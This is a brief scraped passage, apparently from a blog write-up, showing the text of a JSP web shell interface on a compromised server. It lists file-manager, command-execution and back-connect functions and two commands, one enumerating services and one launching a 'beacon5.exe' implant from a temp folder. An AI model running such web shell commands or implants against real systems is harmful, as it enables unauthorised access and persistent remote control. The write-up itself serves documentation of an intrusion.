 192.168.111.80:7001 (10.10.10.80) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | P
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/t Execute
Execute Shell »
Parameter
cmd.exe /c C:/Windows/Temp/beacon5.exe Execute
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
CSDN @Ice吃米线